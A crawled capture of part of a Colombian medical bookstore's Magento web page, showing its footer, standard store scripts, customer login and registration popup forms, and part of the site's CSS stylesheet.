    }
</script>
</div></div></main><footer class="page-footer"><div class="page-main">
	<div class="footer footer__page">
	    <div class="footer-wrapper data">
	    	<div class="footer-wrapper__item cls">
		        <span class="cls-info"><span style="color: #ffffff;">Librería Médica Celsus</span> <a href="mailto:info@celsus.com.co">info@celsus.com.co</a></span><br>
		        <span class="cls-copyright">© 2026 Todos los derechos reservados.</span><br>
	    	</div>
            <div class="footer-wrapper__item pay">
                <p class="titlePay">Formas de Pagos</p>
                <ul>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/american-express.png" alt="Logo American Express">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/banco-de-bogota.png" alt="Logo Banco de Bogota">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/col-sol-logos-bancolombia.png" alt="Logo Bancolombia">
                    </li>
                    <li>
                        <img class="davivienda" src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/davivienda.svg" alt="Logo Davivienda">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/diners-club-logo.png" alt="Logo Diners Club">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/efecty.png" alt="Logo Efecty">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/logo-pse.png" alt="Logo PSE">
                    </li>
                    <li>
                        <img src="https://celsus.com.co/pub/media/Hipertexto/CELSUS/main/pay/mastercard-logo.png" alt="Logo Mastercard">
                    </li>
                </ul>
            </div>
	        <div class="footer-wrapper__item htx">
	        	<span class="htx-copyright">Desarrollado por</span>
				<br>
	        	<span class="htx-copyright">
	        		<a href="http://www.hipertexto.com.co/" target="_blank">Hipertexto - Netizen Digital Solutions</a>
	        	</span>
	        </div>
	    </div>
		<hr>
		<div class="footer-wrapper">
			<div class="footer__info">
				<span class="footer__info-address">Av Cll. 127 No 21 87 - Bogotá D.C., Colombia <span class="separator">•</span> <span class="footer__info-address">(57-1) 214 40 20  </span><span class="separator">•</span>
				<span class="footer__info-address"><a class="" href="/terminos-y-condiciones" target="_blank">Términos y Condiciones <span class="separator">•</span> </a></span>
				<span class="footer__info-address"><a class="" href="/contact">Contáctenos</a></span>
		    </div>
		</div>
	</div>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/celsus.com.co\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/celsus.com.co\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/celsus.com.co\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/celsus.com.co\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="mb-ajaxsuite-popup-wrapper" id="mb-ajaxsuite-popup-wrapper">
    <a id="mb-ajaxsuite-close" class="mb-ajaxsuite-close"></a>
    <div id="mb-ajaxsuite-popup" class="mb-ajaxsuite-popup">
        <div id="mb-ajaxlogin-wrapper">
        <div class="mb-login-popup" style="display:none;">
    <div class="mb-ajaxsuite-popup-border mb-ajaxlogin-popup mb-ajaxlogin-login">
        <div class="block block-customer-login">
            <div class="block-title">
                <strong id="block-customer-login-heading" role="heading" aria-level="2">Inicie sesión</strong>
            </div>
            <form class="form form-login"
                  method="post"
                  id="ajax-login-form"
                  enctype="multipart/form-data" autocomplete="off">
                              <fieldset class="fieldset login" data-hasrequired="* Campos obligatorios">
                    <div class="field email required">
                        <label class="label" for="email"><span>Correo electrónico</span></label>
                        <div class="control">
                            <input name="login[username]"
                                   value=""  autocomplete="off"                                   id="ajaxlogin-email" type="email" class="input-text" title="Correo electrónico"
                                   data-validate="{required:true, 'validate-email':true}">
                        </div>
                    </div>
                    <div class="field password required">
                        <label for="pass" class="label"><span>Contraseña</span></label>
                        <div class="control">
                            <input name="login[password]"
                                   type="password"  autocomplete="off"                                   class="input-text" id="ajaxlogin-pass" title="Contraseña"
                                   data-validate="{required:true, 'validate-password':true}">
                        </div>
                    </div>
                </fieldset>
                <div class="actions">
                    <div class="primary">
                        <button type="submit" class="action submit primary" name="login" id="login">
                            <span>Iniciar sesión</span>
                        </button>
                    </div>
                </div>
                              <div class="actions">
                    <div class="secondary">
                        <a class="action forgot" href="https://celsus.com.co/customer/account/forgotpassword/">
                            <span>¿Olvidó su contraseña?</span>
                        </a>
                    </div>
                    <span> | </span>
                    <div class="secondary">
                        <a class="action mb-create-account" href="https://celsus.com.co/customer/account/create/">
                            <span>Crear una cuenta</span>
                        </a>
                    </div>
                </div>
            </form>
        </div>
    </div>
</div>        <div class="mb-register-popup" style="display:none;">
    <div class="mb-ajaxsuite-popup-border mb-ajaxlogin-popup mb-ajaxlogin-register">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Crear nueva cuenta de cliente</strong>
        </div>
        <form class="form form-create-account mb-login-form-register"
              method="post"
              id="ajax-register-form"
              enctype="multipart/form-data" autocomplete="off">
            <fieldset class="fieldset create info">
                <legend class="legend"><span>Información Personal</span></legend>
                <br>
                <input type="hidden" name="success_url" value="">
                <input type="hidden" name="error_url" value="">
                <div class="field field-name-firstname required">
                    <label class="label" for="firstname">
                        <span>Nombre</span>
                    </label>
                    <div class="control">
                        <input type="text" id="firstname" name="firstname" value="" title="First Name"
                               class="input-text required-entry" data-validate="{required:true}" autocomplete="off"
                               aria-required="true">
                    </div>
                </div>
                <div class="field field-name-lastname required">
                    <label class="label" for="lastname">
                        <span>Apellidos</span>
                    </label>

                    <div class="control">
                        <input type="text" id="lastname" name="lastname" value="" title="Last Name"
                               class="input-text required-entry" data-validate="{required:true}" autocomplete="off"
                               aria-required="true">
                    </div>
                </div>

                <div class="field choice newsletter">
                    <input type="checkbox" name="is_subscribed" title="Sign Up for Newsletter" value="1"
                           id="is_subscribed" class="checkbox">
                    <label for="is_subscribed" class="label"><span>Suscribirse al boletín</span></label>
                </div>

            </fieldset>
            <fieldset class="fieldset create account">
                <legend class="legend"><span>Información de inicio de sesión</span></legend>
                <br>
                <div class="field required">
                    <label for="customer-email" class="label"><span><span>Correo electrónico</span></span></label>
                    <div class="control">
                        <input type="email" name="email" autocomplete="email" id="customer-email" value="" title="Email"
                               class="input-text" data-validate="{required:true, 'validate-email':true}"
                               aria-required="true">
                    </div>
                </div>
                <div class="field password required">
                    <label for="password" class="label"><span>Contraseña</span></label>
                    <div class="control">
                        <input type="password" name="password" id="password" title="Password" class="input-text"
                               data-password-min-length="8" data-password-min-character-sets="3"
                               data-validate="{required:true, 'validate-customer-password':true}" autocomplete="off"
                               aria-required="true">
                    </div>

                </div>
                <div class="field confirmation required">
                    <label for="password-confirmation" class="label"><span>Confirmar contraseña</span></label>
                    <div class="control">
                        <input type="password" name="password_confirmation" title="Confirm Password"
                               id="password-confirmation" class="input-text"
                               autocomplete="off"
                               aria-required="true">
                    </div>
                </div>
                                <div class="form-group">
                    <div class="ReCaptcha">
                                            </div>
                </div>
            </fieldset>
            <div class="actions mb-style-actions">
                <div class="primary">
                    <button type="submit" class="action submit primary"
                            title="__('Crear cuenta')"><span>Crear cuenta</span></button>
                </div>
            </div>
            <div class="actions">
                <div class="secondary">
                    <a class="action forgot" href="https://celsus.com.co/customer/account/forgotpassword/">
                        <span>¿Olvidó su contraseña?</span>
                    </a>
                </div>
                <span> | </span>
                <div class="secondary">
                    <a class="action back" href="https://celsus.com.co/customer/account/login/">
                        <span class="mb-back-link">Entrar</span>
                    </a>
                </div>
            </div>
        </form>
    </div>
</div>        <div class="mb-forgetpassword-popup" style="display:none;">
    <div class="mb-ajaxsuite-popup-border mb-ajaxlogin-popup mb-ajaxlogin-forgotpassword">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">¿Olvidó su contraseña?</strong>
        </div>
        <form class="form ajax-forgetpassword-form"
              method="post"
              enctype="multipart/form-data" autocomplete="off">
            <fieldset class="fieldset" data-hasrequired="* Campos obligatorios">
                <div
                        class="field note">Para restablecer su contraseña, introduzca su dirección de correo electrónico. A continuación, enviaremos a este mismo correo un enlace para restablecer su contraseña.</div>
                <div class="field email required">
                    <label for="email_address" class="label"><span>Correo electrónico</span></label>
                    <div class="control">
                        <input type="email" name="email" alt="email" class="input-text email_address"
                               value=""
                               data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                            </fieldset>
            <div class="actions">
                <div class="">
                    <button type="submit" class="action submit primary"><span>Restablecer mi contraseña</span>
                    </button>
                </div>
            </div>
                        <div class="actions">
                <div class="secondary">
                    <a class="action back" href="https://celsus.com.co/customer/account/login/referer/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL2xpYnJvcy9tZWRpY2luYS9maXNpb3BhdG9sb2dpYS5odG1s/">
                        <span class="mb-back-link">Entrar</span>
                    </a>
                </div>
                <span> | </span>
                <div class="secondary">
                    <a class="action mb-create-account" href="https://celsus.com.co/customer/account/create/">
                        <span>Crear una cuenta</span>
                    </a>
                </div>
            </div>
                    </form>
    </div>
</div>        
<div class="mb-message-popup"></div>    </div>
    </div>
</div>
<div class="mb-ajaxsuite-blank" id="mb-ajaxsuite-blank"></div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://celsus.com.co/static/frontend/Aventi/AventiTheme/es_CO/css/celsus-styles.min.css
body_size: 82005
content:
@import url('https://fonts.googleapis.com/css2?family=Josefin+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;1,100;1,200;1,300;1,400;1,500;1,600;1,700&display=swap');@import url('https://fonts.googleapis.com/css2?family=Oxygen:wght@300;400;700&display=swap');@import url('https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&display=swap');:root{--main-color:#144490;--light-main-color:#3fa2f7;--blueLightHex:#3fa2f7;--blueLightRgb:rgba(63,162,247,1);--blueDarkHex:#144490;--blueDarkHex:rgba(20,68,144,1);--blackHex:rgba(0,0,0,1);--blackRgb:#000;--grayHex:#868686;--body-fonts:'Josefin Sans',sans-serif}*{font-family:'Josefin Sans',sans-serif;font-family:var(--body-fonts)}html,body{font-size:16px;scroll-behavior:smooth}body{padding-top:17rem}h1,h2,h3,h4,h5,h6,a,span,strong,b,i,li{font-family:"Josefin Sans",sans-serif}a:hover,a:focus{text-decoration:none !important}a:active,a:hover{outline:0}.btnCustom{padding:.5rem 1.5rem .4rem;border-radius:10px 0;text-transform:uppercase;font-weight:700;font-size:.9rem;transition:.3s}.btnCustom--primary{color:#fff}.btnCustom--secundary{color:#3a3a3a}.btnCustom--orange{background-color:#fd9337}.btnCustom--orange:hover{color:#3a3a3a;background-color:#f69846}.btnCustom--blue{background-color:#14428f}.btnCustom--green{background-color:#4ad295}.btnCustom--red{background-color:#dc3545}.btnCustom--black{background-color:#3a3a3a}.minicart-items .product-item-details .price{font-size:1.5em;font-weight:500}.minicart-items .product-item-details{font-size:15px}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:none}button{transition:.3s;margin-bottom:10px;border-radius:.6rem 0;font-size:1rem;padding:.5rem .81rem;line-height:normal}button:hover,.btn:hover{transform:translate3d(0,-2px,0);-webkit-transform:translate3d(0,-2px,0);transition:.3s}a{transition:.3s}.mt-0{margin-top:0 !important}.action.primary{font-size:1rem}.price-including-tax,.price-excluding-tax,.message.error{font-size:1rem}.fieldset>.legend{font-size:1rem}.toolbar-products *{font-family:'Oxygen',sans-serif;font-size:13px}.product-reviews-summary.empty{display:none}.container{max-width:1280px;margin:0 auto}.breadcrumbs,.breadcrumbs *{box-sizing:border-box}.breadcrumbs{margin:1rem 0;padding:0}.breadcrumbs>ul.items{padding:0;margin:0;display:flex;align-items:center;align-content:center;font-size:.9em}.breadcrumbs>ul.items>li.item{margin-right:0}.celsus-top-header{background:var(--main-color)}.celsus-top-header a{color:#fff}.celsus-top-header>.container>ul>li:first-child>a>span>i{color:green !important;display:none}.celsus-top-header>.container>ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;justify-content:space-between;-ms-align-items:center;align-items:center;list-style:none;margin:0}.celsus-top-header>.container>ul>li{margin:0}.celsus-top-header>.container>ul>li:last-child>ul{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;margin:0;padding:0;list-style:none}.celsus-top-header>.container>ul>li:last-child>ul>li{padding:0 0 0 1rem}.celsus-top-header>.container>ul>li:last-child>ul>li{margin:0}.celsus-top-header>.container>ul>li:last-child>ul>li>a{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;-ms-align-items:center;align-items:center;justify-content:center;text-decoration:none}.celsus-middle-header>.container>.celsus-logo-wrapper{max-width:250px;margin:0}.celsus-middle-header>.container>.celsus-logo-wrapper>a{display:block;width:fit-content}.celsus-middle-header>.container>.celsus-logo-wrapper>a>img{display:block;max-width:250px;width:15rem}.celsus-middle-header>.container{position:relative}.interesting-areas-wrapper>button{padding:0;margin:0;border:none;background:0 0;box-shadow:none !important;outline:none !important}.interesting-areas-wrapper>button>span{display:flex;align-items:center;justify-content:center;font-weight:500;text-transform:uppercase;color:#3a3a3a;font-size:1rem}.interesting-areas-wrapper>button>span:hover{color:#9e9e9e}.interesting-areas-wrapper>button>span:hover i.icon-filter:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 23.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 30.7 32' style='enable-background:new 0 0 30.7 32;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_2_);fill:%23144490;%7D .st1%7Bclip-path:url(%23SVGID_2_);%7D .st2%7Bclip-path:url(%23SVGID_4_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st3%7Bclip-path:url(%23SVGID_2_);fill:%2314428F;%7D .st4%7Bclip-path:url(%23SVGID_8_);fill:%233FA2F7;%7D .st5%7Bclip-path:url(%23SVGID_10_);fill:%234CAF50;%7D .st6%7Bclip-path:url(%23SVGID_10_);fill:%23FAFAFA;%7D .st7%7Bclip-path:url(%23SVGID_10_);fill:%23FFFFFF;%7D .st8%7Bclip-path:url(%23SVGID_10_);fill:%233FA2F7;%7D .st9%7Bclip-path:url(%23SVGID_10_);fill:%23144490;%7D .st10%7Bclip-path:url(%23SVGID_14_);enable-background:new ;%7D .st11%7Bclip-path:url(%23SVGID_14_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st12%7Bclip-path:url(%23SVGID_22_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st13%7Bclip-path:url(%23SVGID_24_);fill:%239E9E9E;%7D .st14%7Bclip-path:url(%23SVGID_24_);enable-background:new ;%7D .st15%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st16%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st17%7Bclip-path:url(%23SVGID_24_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st18%7Bclip-path:url(%23SVGID_54_);fill:%23144490;%7D .st19%7Bclip-path:url(%23SVGID_54_);enable-background:new ;%7D .st20%7Bclip-path:url(%23SVGID_54_);fill:%234CAF50;%7D .st21%7Bclip-path:url(%23SVGID_54_);fill:%23FD9337;%7D .st22%7Bclip-path:url(%23SVGID_58_);fill:%23FFFFFF;%7D .st23%7Bfill:%233FA2F7;%7D%0A%3C/style%3E%3Cg%3E%3Cpath class='st23' d='M30.7,3.3c0-1.8-1.5-3.3-3.3-3.3C25.5,0,24,1.5,24,3.3c0,1.6,1.1,3,2.7,3.3v22.7H28V6.6 C29.5,6.3,30.7,4.9,30.7,3.3 M27.3,5.3c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C29.3,4.4,28.4,5.3,27.3,5.3'/%3E%3Cpath class='st23' d='M4,25.4V2.7H2.7v22.7C1.1,25.7,0,27,0,28.7C0,30.5,1.5,32,3.3,32c1.8,0,3.3-1.5,3.3-3.3 C6.7,27,5.5,25.7,4,25.4L4,25.4z M3.3,30.7c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C5.3,29.8,4.4,30.7,3.3,30.7'/%3E%3Cpath class='st23' d='M16,12.7V2.7h-1.3v10.1C13.1,13,12,14.4,12,16c0,1.6,1.1,3,2.7,3.3v10.1H16V19.3c1.5-0.3,2.7-1.7,2.7-3.3 C18.7,14.4,17.5,13,16,12.7 M15.3,18c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C17.3,17.1,16.4,18,15.3,18'/%3E%3C/g%3E%3C/svg%3E%0A")}.celsus-bottom-header>.container{position:relative}.celsus-user-links>ul>li{padding:0 15px;margin:0}.celsus-user-links>ul>li:last-child{padding:0 0 0 15px}.celsus-user-links>ul>li>.minicart-wrapper{margin:0}.celsus-user-links>ul>li>.minicart-wrapper>.action.showcart>span.counter{position:absolute;width:15px;height:15px;display:flex !important;align-items:center;justify-content:center;border-radius:100%;top:-6px;right:0;left:3px;transform:translateX(30%);background:#e6007e;min-width:auto;padding:.3em;font-size:.71em;align-content:center}.celsus-user-links>ul>li>.minicart-wrapper>.action.showcart>span.counter>span.counter-number{line-height:0 !important;height:0 !important;margin:0}span.celsus-product-label{font-family:"Josefin Sans",sans-serif;border:1px solid #d3d3d3;border-radius:15px 0;padding:5px 25px 2px;text-transform:uppercase;display:flex;width:fit-content;font-size:16px}span.celsus-product-label.novelty{border:1px solid var(--main-color) !important;background:var(--main-color) !important;color:#fff !important}span.celsus-product-label.novelty.futura{border:1px solid #dc3545 !important;background:#dc3545 !important;color:#fff !important;margin-top:1rem}span.celsus-product-label.novelty.pack{border:1px solid #3a3a3a !important;background:#3a3a3a !important;color:#fff !important;margin-top:1rem}span.celsus-product-label.offert{background:#fd9337 !important;border:1px solid #fd9337 !important;color:#fff !important}span.celsus-product-label.small-label{font-size:70%;padding:3px 15px 0}.celsus-product-view-wrapper,.celsus-product-view-wrapper *{box-sizing:border-box}.celsus-product-view-left-column>strong.celsus-product-category>a:hover{color:#999;border-bottom:2px solid var(--main-color);text-decoration:none}.celsus-product-view-left-column>.celsus-product-title{font-weight:900;color:#333;margin:0;font-size:40px}.celsus-product-view-left-column>.celsus-product-subtitle{font-size:40px;color:#666;font-style:italic;margin:0 0 25px}.celsus-product-view-left-column>ul.celsus-product-authors-list{margin:0 0 25px;padding:0;list-style:none}.celsus-product-view-left-column>ul.celsus-product-authors-list>li{margin:0}.celsus-product-view-left-column>ul.celsus-product-authors-list>li>a{color:#333;font-size:25px;border-bottom:2px solid #d3d3d3;transition:.3s all ease}.celsus-product-view-left-column>ul.celsus-product-authors-list>li>a:hover{color:#999;border-bottom:2px solid var(--main-color);text-decoration:none}.celsus-product-view-left-column>.celsus-product-description{margin:0 0 25px}.celsus-product-view-left-column>ul.celsus-product-specialty-list{margin:0;padding:0;list-style:none}.celsus-product-view-left-column>ul.celsus-product-specialty-list>strong.celsus-specialty-list-title,ul.celsus-product-specialty-list>li.celsus-product-specialty-list-item{font-family:"Josefin Sans",sans-serif}.celsus-product-view-left-column>ul.celsus-product-specialty-list>li.celsus-product-specialty-list-item>a{font-size:20px;color:#666;border-bottom:2px solid #d3d3d3;transition:.3s all ease}.celsus-product-view-left-column>ul.celsus-product-specialty-list>li.celsus-product-specialty-list-item>a:hover{color:#999;border-bottom:2px solid var(--main-color);text-decoration:none}.celsus-product-view-middle-column>img{display:block;margin:0 auto}.celsus-product-view-right-column>ul.celsus-product-labels-wrapper,.celsus-product-view-right-column>ul.celsus-product-labels-wrapper>li{padding:0;margin:0;list-style:none}.celsus-product-view-right-column>ul.celsus-product-labels-wrapper{margin:0 0 25px;padding:0 0 15px;border-bottom:1px solid #d3d3d3}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper{padding:0 0 15px;margin:0;list-style:none;border-bottom:1px solid #d3d3d3}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>strong{font-family:"Josefin Sans",sans-serif;font-size:25px;margin:0 0 10px;display:block}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>li{margin:0 0 3px;color:#666}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>li>strong{font-size:18px;font-weight:500}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>li>strong:after{content:":"}.celsus-product-view-right-column>ul.celsus-main-metadata-list-wrapper>li>span{font-family:"Josefin Sans",sans-serif;font-size:18px}.celsus-product-view-right-column>ul.celsus-price-list-wrapper{margin:0;padding:0;list-style:none}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item{margin:0;padding:10px 0 10px;border-bottom:1px solid #d3d3d3;font-size:16px;color:#666;display:flex;align-items:center}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item:last-child{border-bottom:none}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item>strong{font-weight:500;margin:0 5px 0 0}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item>strong:after{content:":"}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item>span{font-family:"Josefin Sans",sans-serif;margin:0 8px 0 0}.celsus-product-view-right-column>ul.celsus-price-list-wrapper>li.celsus-price-list-item.celsus-price>span{color:#fd9337}#mb-ajaxsuite-popup-wrapper,#mb-ajaxsuite-popup-wrapper *{box-sizing:border-box}#mb-ajaxsuite-popup-wrapper{background:0 0 !important;overflow:visible}.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close{position:absolute;right:0;top:0;width:50px;height:50px;background:#999;display:flex;justify-content:center;align-items:center;color:#fff;transform:translateX(100%)}.mb-ajaxsuite-popup-wrapper a.mb-ajaxsuite-close:before{content:"\f00d";font-family:"Font Awesome 5 Free";font-weight:900;line-height:0}.mb-ajaxsuite-popup-wrapper .mb-ajaxsuite-popup-border,.mb-ajaxsuite-popup-wrapper .mb-login-popup,.mb-ajaxsuite-popup-wrapper .mb-register-popup,.mb-ajaxsuite-popup-wrapper .mb-forgetpassword-popup{padding:0 !important}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-message-success{background:#fff;padding:25px 25px 15px !important;border-radius:10px 0 10px 10px;overflow:hidden;width:100%}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-message-success{border-radius:0 0 10px 10px}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login:after{display:none !important}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login>.block-title,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword>.block-title,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register>.block-title{margin:-25px -25px 30px;padding:25px;text-align:center;position:relative}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword>.block-title{margin:-25px -25px 20px}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword .field.note{font-size:15px;text-align:justify}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login>.block-title:before,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword>.block-title:before,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register>.block-title:before{content:"";display:block;position:absolute;bottom:0;left:50%;width:800px;height:300px;background:var(--main-color);transform:translateX(-50%);border-radius:100%}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login>.block-title>strong,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword>.block-title>strong,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register>.block-title>strong{position:relative;font-size:1rem;font-family:"Josefin Sans",sans-serif !important;text-transform:uppercase !important;color:#fff}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset{width:100% !important;padding:0 !important;border:none !important}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset legend{margin:0 0 20px !important}.mb-ajaxsuite-popup-wrapper form.mb-login-form-register fieldset.account:before{display:none !important}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field{position:relative}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.label,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.label,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.label{position:absolute;top:0;left:0;transform:translateY(-50%);z-index:3;padding:0;margin:0;width:fit-content;float:none;text-align:left}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.label:after,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.label:after,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.label:after{display:none}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.label>span,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.label>span,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.label>span{font-size:13px !important;white-space:nowrap;border:1px solid var(--main-color);background:#fff;padding:1px 5px 2px;border-radius:5px;font-weight:900 !important}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.label>span span{font-weight:900 !important}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field.required>.label>span:after,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field.required>.label>span:after,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field.required>.label>span:after{content:"*";color:red;font-weight:900;margin-left:3px}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.control,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.control,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.control{width:100%}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.control>input,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.control>input,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.control>input{height:45px;padding-top:8px;border-radius:5px;border:1px solid #d3d3d3;outline:none !important;box-shadow:none !important;transition:.3s all ease}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login fieldset>.field>.control>input:focus,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword fieldset>.field>.control>input:focus,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register fieldset>.field>.control>input:focus{border:1px solid var(--main-color)}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login .actions .primary button#login,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-forgotpassword .actions button.action.submit.primary,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .actions button{background:var(--main-color) !important;border:1px solid var(--main-color) !important;border-radius:5px;padding:8px 8px 5px;font-size:16px;font-family:"Josefin Sans",sans-serif !important;width:100% !important}.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .actions>.primary{width:100%}.mb-ajaxsuite-popup-wrapper .mb-login-popup .block.block-customer-login .actions .primary button#login>span,.mb-ajaxsuite-popup-border.mb-ajaxlogin-popup.mb-ajaxlogin-register .actions button>span{text-transform:uppercase 